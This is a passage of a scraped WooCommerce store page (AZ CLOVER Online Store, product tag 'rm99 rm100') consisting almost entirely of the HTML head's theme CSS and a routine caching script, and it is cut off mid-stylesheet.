

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.azclover.com/product-tag/rm99-rm100/
body_size: 40682
content:
<!doctype html><html lang="en-US" class="no-js" itemtype="https://schema.org/Blog" itemscope><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1"><link rel="profile" href="http://gmpg.org/xfn/11"><title>rm99 rm100 &#8211; AZ CLOVER Online Store</title><meta name='robots' content='max-image-preview:large' /><link rel="alternate" type="application/rss+xml" title="AZ CLOVER Online Store &raquo; Feed" href="https://www.azclover.com/feed/" /><link rel="alternate" type="application/rss+xml" title="AZ CLOVER Online Store &raquo; Comments Feed" href="https://www.azclover.com/comments/feed/" /> <script type="litespeed/javascript">document.documentElement.classList.remove('no-js')</script> <link rel="alternate" type="application/rss+xml" title="AZ CLOVER Online Store &raquo; rm99 rm100 Tag Feed" href="https://www.azclover.com/product-tag/rm99-rm100/feed/" /><style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link data-optimized="2" rel="stylesheet" href="https://www.azclover.com/wp-content/litespeed/css/1a5c954950af44ab5ba75df0bddd38fa.css?ver=562da" /><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--theme-palette-1: #672b81;--wp--preset--color--theme-palette-2: #c8b1da;--wp--preset--color--theme-palette-3: #1A202C;--wp--preset--color--theme-palette-4: #3a363d;--wp--preset--color--theme-palette-5: #672b81;--wp--preset--color--theme-palette-6: #7f7196;--wp--preset--color--theme-palette-7: #DBD9D9;--wp--preset--color--theme-palette-8: #ffffff;--wp--preset--color--theme-palette-9: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 24px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--larger: 40px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><style id='woocommerce-inline-inline-css'>.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */</style><style id='wpcbm-style-inline-css'>.wpcbm-badge-132257{color: #ffffff; background-color: rgb(130,36,227); border-color: rgba(255,255,255,0);}.wpcbm-badge-17598{color: #ffffff; background-color: rgb(232,44,75); border-color: rgba(255,255,255,0);}
/*# sourceURL=wpcbm-style-inline-css */</style><style id='kadence-global-inline-css'>/* Kadence Base CSS */
:root{--global-palette1:#672b81;--global-palette2:#c8b1da;--global-palette3:#1A202C;--global-palette4:#3a363d;--global-palette5:#672b81;--global-palette6:#7f7196;--global-palette7:#DBD9D9;--global-palette8:#ffffff;--global-palette9:#ffffff;--global-palette9rgb:255, 255, 255;--global-palette-highlight:var(--global-palette1);--global-palette-highlight-alt:var(--global-palette2);--global-palette-highlight-alt2:var(--global-palette9);--global-palette-btn-bg:var(--global-palette1);--global-palette-btn-bg-hover:var(--global-palette6);--global-palette-btn:var(--global-palette8);--global-palette-btn-hover:var(--global-palette2);--global-body-font-family:Jost, sans-serif;--global-heading-font-family:inherit;--global-primary-nav-font-family:inherit;--global-fallback-font:sans-serif;--global-display-fallback-font:sans-serif;--global-content-width:1290px;--global-content-edge-padding:1.5rem;}:root body.kadence-elementor-colors{--e-global-color-kadence1:var(--global-palette1);--e-global-color-kadence2:var(--global-palette2);--e-global-color-kadence3:var(--global-palette3);--e-global-color-kadence4:var(--global-palette4);--e-global-color-kadence5:var(--global-palette5);--e-global-color-kadence6:var(--global-palette6);--e-global-color-kadence7:var(--global-palette7);--e-global-color-kadence8:var(--global-palette8);--e-global-color-kadence9:var(--global-palette9);}:root .has-theme-palette-1-background-color{background-color:var(--global-palette1);}:root .has-theme-palette-1-color{color:var(--global-palette1);}:root .has-theme-palette-2-background-color{background-color:var(--global-palette2);}:root .has-theme-palette-2-color{color:var(--global-palette2);}:root .has-theme-palette-3-background-color{background-color:var(--global-palette3);}:root .has-theme-palette-3-color{color:var(--global-palette3);}:root .has-theme-palette-4-background-color{background-color:var(--global-palette4);}:root .has-theme-palette-4-color{color:var(--global-palette4);}:root .has-theme-palette-5-background-color{background-color:var(--global-palette5);}:root .has-theme-palette-5-color{color:var(--global-palette5);}:root .has-theme-palette-6-background-color{background-color:var(--global-palette6);}:root .has-theme-palette-6-color{color:var(--global-palette6);}:root .has-theme-palette-7-background-color{background-color:var(--global-palette7);}:root .has-theme-palette-7-color{color:var(--global-palette7);}:root .has-theme-palette-8-background-color{background-color:var(--global-palette8);}:root .has-theme-palette-8-color{color:var(--global-palette8);}:root .has-theme-palette-9-background-color{background-color:var(--global-palette9);}:root .has-theme-palette-9-color{color:var(--global-palette9);}:root .has-theme-palette1-background-color{background-color:var(--global-palette1);}:root .has-theme-palette1-color{color:var(--global-palette1);}:root .has-theme-palette2-background-color{background-color:var(--global-palette2);}:root .has-theme-palette2-color{color:var(--global-palette2);}:root .has-theme-palette3-background-color{background-color:var(--global-palette3);}:root .has-theme-palette3-color{color:var(--global-palette3);}:root .has-theme-palette4-background-color{background-color:var(--global-palette4);}:root .has-theme-palette4-color{color:var(--global-palette4);}:root .has-theme-palette5-background-color{background-color:var(--global-palette5);}:root .has-theme-palette5-color{color:var(--global-palette5);}:root .has-theme-palette6-background-color{background-color:var(--global-palette6);}:root .has-theme-palette6-color{color:var(--global-palette6);}:root .has-theme-palette7-background-color{background-color:var(--global-palette7);}:root .has-theme-palette7-color{color:var(--global-palette7);}:root .has-theme-palette8-background-color{background-color:var(--global-palette8);}:root .has-theme-palette8-color{color:var(--global-palette8);}:root .has-theme-palette9-background-color{background-color:var(--global-palette9);}:root .has-theme-palette9-color{color:var(--global-palette9);}body{background:var(--global-palette8);}body, input, select, optgroup, textarea{font-style:normal;font-weight:normal;font-size:15px;line-height:1.6;font-family:var(--global-body-font-family);color:var(--global-palette4);}.content-bg, body.content-style-unboxed .site{background:var(--global-palette9);}h1,h2,h3,h4,h5,h6{font-family:var(--global-heading-font-family);}h1{font-style:normal;font-weight:300;font-size:35px;line-height:1.5;color:var(--global-palette3);}h2{font-style:normal;font-weight:300;font-size:30px;line-height:1.5;color:var(--global-palette3);}h3{font-weight:700;font-size:24px;line-height:1.5;color:var(--global-palette3);}h4{font-weight:700;font-size:22px;line-height:1.5;color:var(--global-palette4);}h5{font-weight:700;font-size:20px;line-height:1.5;color:var(--global-palette4);}h6{font-weight:700;font-size:18px;line-height:1.5;color:var(--global-palette5);}@media all and (max-width: 767px){h1{font-size:23px;}h2{font-size:20px;}}.site-container, .site-header-row-layout-contained, .site-footer-row-layout-contained, .entry-hero-layout-contained, .comments-area, .alignfull > .wp-block-cover__inner-container, .alignwide > .wp-block-cover__inner-container{max-width:1290px;}.content-width-narrow .content-container.site-container, .content-width-narrow .hero-container.site-container{max-width:842px;}@media all and (min-width: 1520px){.site .content-container  .alignwide{margin-left:-115px;margin-right:-115px;width:unset;max-width:unset;}}@media all and (min-width: 1102px){.content-width-narrow .site .content-container .alignwide{margin-left:-130px;margin-right:-130px;width:unset;max-width:unset;}}.content-style-boxed .site .entry-content .alignwide{margin-left:-0rem;margin-right:-0rem;}@media all and (max-width: 1024px){.content-style-boxed .site .entry-content .alignwide{margin-left:-2rem;margin-right:-2rem;}}@media all and (max-width: 767px){.content-style-boxed .site .entry-content .alignwide{margin-left:-1.5rem;margin-right:-1.5rem;}}.content-area{margin-top:5rem;margin-bottom:5rem;}@media all and (max-width: 1024px){.content-area{margin-top:3rem;margin-bottom:3rem;}}@media all and (max-width: 767px){.content-area{margin-top:2rem;margin-bottom:2rem;}}.entry-content-wrap{padding:0rem;}@media all and (max-width: 1024px){.entry-content-wrap{padding:2rem;}}@media all and (max-width: 767px){.entry-content-wrap{padding:1.5rem;}}.entry.single-entry{box-shadow:0px 15px 0px 0px rgba(0,0,0,0);}.entry.loop-entry{box-shadow:0px 15px 15px -10px rgba(0,0,0,0.05);}.loop-entry .entry-content-wrap{padding:2rem;}@media all and (max-width: 1024px){.loop-entry .entry-content-wrap{padding:2rem;}}@media all and (max-width: 767px){.loop-entry .entry-content-wrap{padding:1.5rem;}}.primary-sidebar.widget-area .widget{margin-bottom:1.5em;color:var(--global-palette4);}.primary-sidebar.widget-area .widget-title{font-weight:700;font-size:20px;line-height:1.5;color:var(--global-palette3);}button, .button, .wp-block-button__link, input[type="button"], input[type="reset"], input[type="submit"], .fl-button, .elementor-button-wrapper .elementor-button{font-style:normal;font-size:14px;letter-spacing:0.1em;text-transform:uppercase;box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}button:hover, button:focus, button:active, .button:hover, .button:focus, .button:active, .wp-block-button__link:hover, .wp-block-button__link:focus, .wp-block-button__link:active, input[type="button"]:hover, input[type="button"]:focus, input[type="button"]:active, input[type="reset"]:hover, input[type="reset"]:focus, input[type="reset"]:active, input[type="submit"]:hover, input[type="submit"]:focus, input[type="submit"]:active, .elementor-button-wrapper .elementor-button:hover, .elementor-button-wrapper .elementor-button:focus, .elementor-button-wrapper .elementor-button:active{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}@media all and (min-width: 1025px){.transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}@media all and (max-width: 1024px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}@media all and (max-width: 767px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}.site-middle-footer-wrap .site-footer-row-container-inner{background:#222222;font-style:normal;font-size:13px;}.site-middle-footer-inner-wrap{padding-top:10px;padding-bottom:10px;grid-column-gap:30px;grid-row-gap:30px;}.site-middle-footer-inner-wrap .widget{margin-bottom:30px;}.site-middle-footer-inner-wrap .widget-area .widget-title{font-style:normal;font-size:13px;}.site-middle-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-30px / 2);}.site-top-footer-wrap .site-footer-row-container-inner{background:#222222;font-style:normal;font-size:13px;color:#747373;}.site-footer .site-top-footer-wrap .site-footer-row-container-inner a:not(.button){color:#747373;}.site-footer .site-top-footer-wrap .site-footer-row-container-inner a:not(.button):hover{color:var(--global-palette1);}.site-top-footer-inner-wrap{padding-top:30px;padding-bottom:30px;grid-column-gap:40px;grid-row-gap:40px;}.site-top-footer-inner-wrap .widget{margin-bottom:30px;}.site-top-footer-inner-wrap .widget-area .widget-title{font-style:normal;font-size:15px;color:#ffffff;}.site-top-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-40px / 2);}.site-bottom-footer-wrap .site-footer-row-container-inner{background:var(--global-palette1);font-style:normal;font-size:13px;color:var(--global-palette7);}.site-footer .site-bottom-footer-wrap .site-footer-row-container-inner a:not(.button){color:var(--global-palette7);}.site-bottom-footer-inner-wrap{padding-top:0px;padding-bottom:0px;grid-column-gap:30px;}.site-bottom-footer-inner-wrap .widget{margin-bottom:30px;}.site-bottom-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-30px / 2);}.footer-social-inner-wrap{font-size:1em;margin-top:-0.3em;margin-left:calc(-0.3em / 2);margin-right:calc(-0.3em / 2);}.site-footer .site-footer-wrap .site-footer-section .footer-social-wrap .social-button{margin-top:0.3em;margin-left:calc(0.3em / 2);margin-right:calc(0.3em / 2);background:#222222;border:2px none transparent;border-radius:3px;}.site-footer .site-footer-wrap .site-footer-section .footer-social-wrap .footer-social-inner-wrap .social-button:hover{background:var(--global-palette4);}#colophon .footer-navigation .footer-menu-container > ul > li > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);color:var(--global-palette5);}#colophon .footer-navigation .footer-menu-container > ul li a:hover{color:var(--global-palette-highlight);}#colophon .footer-navigation .footer-menu-container > ul li.current-menu-item > a{color:var(--global-palette3);}body.page{background:var(--global-palette8);}body.page .content-bg, body.content-style-unboxed.page .site{background:var(--global-palette9);}.site .page-title h1{font-style:normal;font-size:27px;}@media all and (max-width: 1024px){.site .page-title h1{font-size:25px;}}.page-hero-section .entry-hero-container-inner{background:var(--global-palette7);}.entry-hero.page-hero-section .entry-header{min-height:200px;}.entry-hero.product-hero-section .entry-header{min-height:200px;}.product-title .single-category{font-weight:700;font-size:32px;line-height:1.5;color:var(--global-palette3);}.site .product-hero-section .extra-title{font-weight:700;font-size:32px;line-height:1.5;}@media all and (max-width: 767px){.woocommerce ul.products:not(.products-list-view){grid-template-columns:repeat(2, minmax(0, 1fr));column-gap:0.5rem;grid-row-gap:0.5rem;}}.woocommerce ul.products.woo-archive-btn-button .product-action-wrap .button, .wc-block-grid__product.woo-archive-btn-button .product-details .wc-block-grid__product-add-to-cart .wp-block-button__link{border:2px none transparent;box-shadow:0px 0px 0px 0px rgba(0,0,0,0.0);}.woocommerce ul.products.woo-archive-btn-button .product-action-wrap .button:hover, .wc-block-grid__product.woo-archive-btn-button .product-details .wc-block-grid__product-add-to-cart .wp-block-button__link:hover{background:var(--global-palette6);box-shadow:0px 0px 0px 0px rgba(0,0,0,0);}
/* Kadence Header CSS */
.site-branding a.brand img{max-width:120px;}.site-branding a.brand img.svg-logo-image{width:120px;}.site-branding{padding:0px 0px 0px 0px;}#masthead, #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start):not(.site-header-row-container), #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start) > .site-header-row-container-inner{background:#ffffff;}.site-main-header-wrap .site-header-row-container-inner{border-bottom:1px solid #ececec;}.site-main-header-inner-wrap{min-height:80px;}.site-top-header-inner-wrap{min-height:0px;}.site-bottom-header-inner-wrap{min-height:0px;}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.primary-menu-container>ul>li>a:after{width:calc( 100% - 2em);}.main-navigation .primary-menu-container > ul > li.menu-item > a{padding-left:calc(2em / 2);padding-right:calc(2em / 2);padding-top:0.6em;padding-bottom:0.6em;color:#000000;}.main-navigation .primary-menu-container > ul > li.menu-item > .dropdown-nav-special-toggle{right:calc(2em / 2);}.main-navigation .primary-menu-container > ul > li.menu-item > a:hover{color:var(--global-palette5);}.main-navigation .primary-menu-container > ul > li.menu-item.current-menu-item > a{color:var(--global-palette3);}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.secondary-menu-container>ul>li>a:after{width:calc( 100% - 1.2em);}.secondary-navigation .secondary-menu-container > ul > li.menu-item > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:0.6em;padding-bottom:0.6em;color:var(--global-palette5);}.secondary-navigation .primary-menu-container > ul > li.menu-item > .dropdown-nav-special-toggle{right:calc(1.2em / 2);}.secondary-navigation .secondary-menu-container > ul > li.menu-item > a:hover{color:var(--global-palette-highlight);}.secondary-navigation .secondary-menu-container > ul > li.menu-item.current-menu-item > a{color:var(--global-palette3);}.header-navigation .header-menu-container ul ul.sub-menu, .header-navigation .header-menu-container ul ul.submenu{background:var(--global-palette9);box-shadow:0px 2px 13px 0px rgba(0,0,0,0.1);}.header-navigation .header-menu-container ul ul li.menu-item, .header-menu-container ul.menu > li.kadence-menu-mega-enabled > ul > li.menu-item > a{border-bottom:1px solid var(--global-palette2);}.header-navigation .header-menu-container ul ul li.menu-item > a{width:200px;padding-top:1em;padding-bottom:1em;color:var(--global-palette3);font-style:normal;font-weight:400;font-size:12px;}.header-navigation .header-menu-container ul ul li.menu-item > a:hover{color:var(--global-palette9);background:var(--global-palette4);}.header-navigation .header-menu-container ul ul li.menu-item.current-menu-item > a{color:var(--global-palette9);background:var(--global-palette4);}.mobile-toggle-open-container .menu-toggle-open{background:#ffffff;color:var(--global-palette3);padding:0.4em 0.6em 0.4em 0.6em;font-size:14px;}.mobile-toggle-open-container .menu-toggle-open.menu-toggle-style-bordered{border:1px solid currentColor;}.mobile-toggle-open-container .menu-toggle-open .menu-toggle-icon{font-size:20px;}.mobile-toggle-open-container .menu-toggle-open:hover, .mobile-toggle-open-container .menu-toggle-open:focus{color:var(--global-palette-highlight);}.mobile-navigation ul li{font-size:14px;}.mobile-navigation ul li a{padding-top:1em;padding-bottom:1em;}.mobile-navigation ul li > a, .mobile-navigation ul li.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette3);}.mobile-navigation ul li.current-menu-item > a, .mobile-navigation ul li.current-menu-item.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette-highlight);}.mobile-navigation ul li.menu-item-has-children .drawer-nav-drop-wrap, .mobile-navigation ul li:not(.menu-item-has-children) a{border-bottom:1px solid rgba(255,255,255,0.1);}.mobile-navigation:not(.drawer-navigation-parent-toggle-true) ul li.menu-item-has-children .drawer-nav-drop-wrap button{border-left:1px solid rgba(255,255,255,0.1);}#mobile-drawer .drawer-inner, #mobile-drawer.popup-drawer-layout-fullwidth.popup-drawer-animation-slice .pop-portion-bg, #mobile-drawer.popup-drawer-layout-fullwidth.popup-drawer-animation-slice.pop-animated.show-drawer .drawer-inner{background:var(--global-palette2);}@media all and (max-width: 1024px){#mobile-drawer .drawer-inner, #mobile-drawer.popup-drawer-layout-fullwidth.popup-drawer-animation-slice .pop-portion-bg, #mobile-drawer.popup-drawer-layout-fullwidth.popup-drawer-animation-slice.pop-animated.show-drawer .drawer-inner{background:var(--global-palette9);}}#mobile-drawer .drawer-header .drawer-toggle{padding:0.6em 0.15em 0.6em 0.15em;font-size:24px;}#mobile-drawer .drawer-header .drawer-toggle, #mobile-drawer .drawer-header .drawer-toggle:focus{color:var(--global-palette3);}#main-header .header-button{border:2px none transparent;box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}#main-header .header-button:hover{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}.header-cart-wrap .header-cart-button .header-cart-total{background:#e9f9fe;}.header-mobile-cart-wrap .header-cart-inner-wrap .header-cart-button{padding:0em 0.5em 0em 0.5em;}.header-social-inner-wrap{font-size:1em;margin-top:-0.3em;margin-left:calc(-0.3em / 2);margin-right:calc(-0.3em / 2);}.header-social-wrap .header-social-inner-wrap .social-button{margin-top:0.3em;margin-left:calc(0.3em / 2);margin-right:calc(0.3em / 2);border:2px none transparent;border-radius:3px;}.header-mobile-social-inner-wrap{font-size:1em;margin-top:-0.3em;margin-left:calc(-0.3em / 2);margin-right:calc(-0.3em / 2);}.header-mobile-social-wrap .header-mobile-social-inner-wrap .social-button{margin-top:0.3em;margin-left:calc(0.3em / 2);margin-right:calc(0.3em / 2);border:2px none transparent;border-radius:3px;}.search-toggle-open-container .search-toggle-open{color:var(--global-palette5);}.search-toggle-open-container .search-toggle-open.search-toggle-style-bordered{border:1px solid currentColor;}.search-toggle-open-container .search-toggle-open .search-toggle-icon{font-size:1em;}.search-toggle-open-container .search-toggle-open:hover, 